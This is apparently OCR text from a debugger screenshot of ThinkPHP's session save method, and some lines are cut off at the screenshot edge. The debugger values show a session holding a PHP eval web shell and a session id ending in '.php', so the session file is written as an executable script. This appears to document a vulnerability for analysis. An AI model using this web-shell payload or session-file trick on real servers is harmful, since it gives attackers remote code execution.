 php Store.php
php SessionInit.p
vendor > topthink > framework > src > think > session > php Store.php > Store > save
248
249 /**
250 * 保存session数据
251 * @access public
252 * @return void
253 */
254 public function sa
255 {
256 $this->clearFl
257
258 $sessionId = $
259
260 if (!empty($this->data)) {
261 $data = $this->serialize($this->data);
262
263 $this->handler->write($sessionId, $data);
264 } else {
265 $this->handler->delete($sessionId);
266 }
267
268 $this->init = false;
269 }
270
think\session\Store
data: array(1)
testSession: "<?php @eval($_REQUEST[1]); ?>"
init: true
name: "PHPSESSID"
id: "c465f41ee715df8c726dcc4742a6.php"
handler: think\session\driver\File
serialize: array(0)